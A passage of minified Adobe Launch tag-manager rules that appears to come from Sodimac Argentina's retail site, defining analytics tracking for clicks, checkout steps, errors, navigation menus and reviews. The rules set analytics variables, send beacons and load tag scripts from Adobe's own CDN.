(XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".quick-facet .component-with-number",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCbcaf197a47534b88bafb693c92c8487e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9f4633d0b4674bf095c7bde90b465807",name:"Retag_Select Payment Method @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"select-payment-method"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=digitalData.ecom.paymentMethod;console.log("EL PaymentMethod 2:"+a),t.linkTrackVars="eVar16,eVar67,events",t.linkTrackEvents="event95",t.eVar16=a,t.eVar67=_satellite.getVar("ecom_pspConfirm"),t.events="event95",t.eVar179="Click: Payment Method - "+a,console.log("Pago 2:"+a),setTimeout((function(){}),1e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Select Payment Method",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa105cfcd6ef247f0b2d96f3f60234dea",name:"JSTOREID Cookie @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return-1!=document.location.href.indexOf("cc=")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCb68393ae1b704a9b81b4bf2f9655f8eb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa1ead224f7c24e54a92fef10e42dd5f9",name:"Retag_Error 404 - (Page Views) @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return location.href.indexOf("/404?")>-1}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,prop1,prop4,prop2,prop29,prop48,prop49,prop68,prop50,events",t.linkTrackEvents="event33,event26",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar39="Error404",t.events="event33,event26",t.prop1=_satellite.getVar("page_canal"),t.prop4=_satellite.getVar("page_serverName"),t.prop2=_satellite.getVar("page_pageName"),t.prop11="Error404",t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop50=_satellite.getVar("page_sessionId")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa206e0db6e8c4779ab4970181cdfe2a6",name:"Woods Journey: Send Email @ Woods Journey",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-testid=action-send-mail]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("woods-journey")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar193="Dimensionado: step 4: click enviar por correo",t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Send Email @ Woods Journey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa2e9d6586a824261a0cf41fd7c815d36",name:"Click: Pagination @ XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".pagination-container .page-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return!0===e.includes("/search")||!0===e.includes("/category")||!0===e.includes("/collection")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,prop54,prop55,events",t.linkTrackEvents="event165,event215",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName");var a,r=[],n="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),n=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");document.querySelectorAll(".mobile-price .main .price");var i=window.location.pathname;if(!0===i.includes("/search")){t.events="event165";for(var s=0;s<n.length;s++)a=";"+n[s].getAttribute("data-key"),r.push(a)}else if(!0===i.includes("category")||!0===i.includes("collection")){t.events="event215";for(s=0;s<n.length;s++)a=_satellite.getVar("category-url-id")+";"+n[s].getAttribute("data-key"),r.push(a)}t.products=r.join(",")}},trackerProperties:{pageURL:"%page_url%",pageName:"%page_pageName%"}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Pagination @ XLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa3680fb17c114b24aba74f37697249c7",name:"Payment Method Step @ Payment copy",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"everyEntry",elementSelector:"[class*=paymentModal-container]"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".paymentModal-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#testId-btn-selected-payment-option-change-btn"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.linkTrackVars="eVar41,eVar56,eVar88,eVar179";var e=document.querySelector("#testId-step-summary").textContent;t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar179="View: Payment Method Step - "+digitalData.ecom.paymentMethod+" - "+e,t.tl(!0,"o","Payment Method Step @ Payment"),t.clearVars()}),3e3)}},trackerProperties:{}}}]},{id:"RLa3ace80bbe3c41f5bbc93542c8724c8d",name:'Favorite List - "Add to My List" Button Click @ PDP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".addToListsBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC88cd846596ca40a0a1ba93b3047ea7c3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa430e840c5e4479eb8a238b53ccaaf9f",name:"retag_Error stock @ PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"error-stock"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=document.getElementById("errorStockPLPSLP"),t=document.getElementById("errorStockPDP");return!e&&!t}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function a(){t.linkTrackVars="eVar39,eVar41,eVar88,eVar56,prop11,prop2,prop29,prop49,events,products",t.linkTrackEvents="event26";var e=window.location.href;if(!0===e.includes("/product/")){var a="";a=document.querySelector(".modal-message.error .message-text").textContent,t.products=";"+_satellite.getVar("ecom_sku"),t.eVar39="product detail page :"+a,t.prop11="product detail page :"+a,t.events="event26",t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop49=_satellite.getVar("page_url")}else if(!0===e.includes("/category/")){var r="";r=document.querySelector(".modal-message.error .message-text").textContent,t.products=";"+_satellite.getVar("sku-plp"),t.eVar39="plp :"+r,t.prop11="plp :"+r,t.events="event26",t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop49=_satellite.getVar("page_url")}else if(!0===e.includes("/search")&&!1===e.includes("no-search-result")){r="";r=document.querySelector(".modal-message.error .message-text").textContent,t.products=";"+_satellite.getVar("sku-plp"),t.eVar39="slp :"+r,t.prop11="slp :"+r,t.events="event26",t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop49=_satellite.getVar("page_url")}}window.addEventListener("load",a())}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Error Stock",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa46de90040fa41d0adad1c3601f12f3f",name:"Retag_Men\xfa Cat Click N0 Mobile @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[class*='ListItem-module__level-1']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[level="1"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop69,events",t.linkTrackEvents="event148",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;_satellite.setVar("n0",a),console.log("N0 es: "+a)}},trackerProperties:{eVars:[{name:"eVar174",type:"value",value:"%this.@text%"}],props:[{name:"prop69",type:"value",value:"%this.@text%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat Click N0 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa563265e81fa4cd5a8b53c4f06b9699f",name:"Delete Visit Cookie @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"digitalData.page.canal",value:"kioskos"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC10b63c626c5b48589d8ed607ee20b22b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa62c21c03d19404f8129c36140065b5b",name:"Retag_Cambiar Ubicaci\xf3n \u2013 Modal ZP @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-zone-selection-change",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".Location-module_save-button__3A_1m",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar130,events",t.linkTrackEvents="event116",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar130=_satellite.getVar("ubicacion"),t.events="event116";var a=_satellite.getVar("ubicacion");console.log("V3:"+a)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Cambiar Ubicaci\xf3n \u2013 Modal ZP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLaac9dd9fab1f494e854abe5c150722fa",name:"Retag_Mostrar Fecha Despacho @ Delivery",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".fbra_dateTimeDeliveryColumn__calendarDate,.fbra_test_dateTimeDeliveryColumn__calendarDate"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery?",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%fecha-inicial-despacho%"}],events:[{name:"event114"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Mostrar Fecha Despacho @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLac790d815f47458a8602002cb4a611dd",name:'Click: Smart Search Banner "Comienza tu b\xfasqueda" @ PLP/SLP',events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-container .banner-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar56,eVar85,eVar88,eVar102,events",t.linkTrackEvents="event269";var a=[],r="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),r=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");document.querySelectorAll(".mobile-price .main .price");for(var n=0;n<r.length;n++){var i=";"+r[n].getAttribute("data-key");a.push(i)}t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.products=a.join(","),t.events="event269"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Click: Smart Search Banner "Comienza tu b\xfasqueda" @ PLP/SLP',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLac9eef02dee1468badc84ca69c761880",name:"Add Warranty/Service @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".service-warranty-wrapper button.button-pill-secondary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC96ee077410724fb9bccf8f15676a3690-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLad165baf3ee8488eb8469e39415dad91",name:"Retag_Men\xfa Cat click N1 Desktop @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=MenuDesktop-module_special-item__] a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".category-link .link-primary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#menu-desktop .link-primary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop70,events",t.linkTrackEvents="event17",_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;!0===a.includes(" >")&&(a=(a=a.split(" >"))[0]),!0===a.includes(", ")&&(a=(a=a.split(", "))[0]),_satellite.setVar("n1",a);var r=_satellite.getVar("n0")+" : "+_satellite.getVar("n1");t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=_satellite.getVar("n0"),t.eVar172=_satellite.getVar("n1"),t.eVar33=r,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=_satellite.getVar("n0"),t.prop64=_satellite.getVar("n1"),t.prop70=r}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N1 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLaf5e255374d1446b9b01a0908bedb762",name:"Ratings & Reviews Interactions @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".rating-empty__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".so-review-form-product-rating input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".so-review-form-attribute-container input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".so-review-recommendation-options input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".so-review-form-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".so-review-form-term-checkbox",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#accordion-so-pdp-product-reviews",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-reviews .modal .close-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".write-review",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-rating-star",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC998cfc3a03304b8ba53cd3a3d26de173-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLafa186c6b1f24c2ca47eb3f0bcde7e98",name:"View: Location Pop-Up Modal @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"[class*=LocationConfirmationModal-module_location-confirm-wrapper]"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,eVar185,events",t.linkTrackEvents="event391",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.events="event391";var a=this.querySelector("[class*=LocationConfirmationModal-module_heading-text]").textContent;t.eVar185="Lo sentimos, hubo un problema y no pudimos determinar tu ubicaci\xf3n"===a?"View - Location Modal (Location not found)":"View - Location Modal"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"View: Location Pop-Up Modal @ SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb03dfdb931cd41fab6fe09576b1ce70c",name:"retag_Cambiar Documento de compra @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change-invoice-type"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event243"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Cambiar tipo Documento de compra",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb1c45d6c07034ff99fe32c849ac3f501",name:"Calculadora de Pisos - Manual @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC1f1c4af97c0f41f5bc09c7a041311335-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb5c0dd83598e4a7f8b47664e2bf6a8c8",name:"Variants Option Click @ XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"#testId-Link-size-available",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a;t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar132,eVar51,events",t.linkTrackEvents="event351",elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),a=(!0===elementList?this.closest("product-info"):this.closest(".product-wrapper")).getAttribute("data-key"),sessionStorage.setItem("sku",a),t.products=";"+a+";;;event351=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.events="event351"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Variants Option Click @ XLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb722b089eae049ffb028bdc19f70e51b",name:"App Mobile Cookie @ All Pages",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return-1!=document.location.href.indexOf("channel=")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var date = new Date();\nvar expires;\nvar value;\ndate.setTime(date.getTime()+(10*365*24*60*60*1000));\nexpires = date.toUTCString();\ndocument.cookie ="appmobile="+_satellite.getVar(\'appMobile-url\')+";expires="+expires+";domain=.sodimac.com.ar;path=/";',language:"javascript"}}]},{id:"RLb8548ff689414d45995721dd15a411c1",name:"Retag_Guardar medio de pago @ Confirmation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.fbra_preferablePayment div.fbra_checkbox__box,div.fbra_preferablePayment span.fbra_preferablePayment__inputLabel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 1!=digitalData.ecom.savePaymentSelected}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar13",type:"value",value:"%ecom_tipoCliente%"},{name:"eVar64",type:"value",value:"%ecom_typeOfPurchase%"},{name:"eVar65",type:"value",value:"%ecom_preferredPayment%"},{name:"eVar74",type:"value",value:"%ecom_preferredDeliveryGeo1%"},{name:"eVar75",type:"value",value:"%ecom_preferredDeliveryGeo2%"},{name:"eVar76",type:"value",value:"%ecom_preferredDeliveryGeo3%"},{name:"eVar77",type:"value",value:"%ecom_preferredDeliveryGeo4%"},{name:"eVar78",type:"value",value:"%ecom_orderAddressGeo1%"},{name:"eVar79",type:"value",value:"%ecom_orderAddressGeo2%"},{name:"eVar80",type:"value",value:"%ecom_orderAddressGeo3%"},{name:"eVar81",type:"value",value:"%ecom_orderAddressGeo4%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop71",type:"value",value:"pl - confirmation page"}],events:[{name:"event85"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Guardar medio de pago @ Confirmation",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb8cb59bb6577448bb8d57975bb302e12",name:"Client Profile @ All 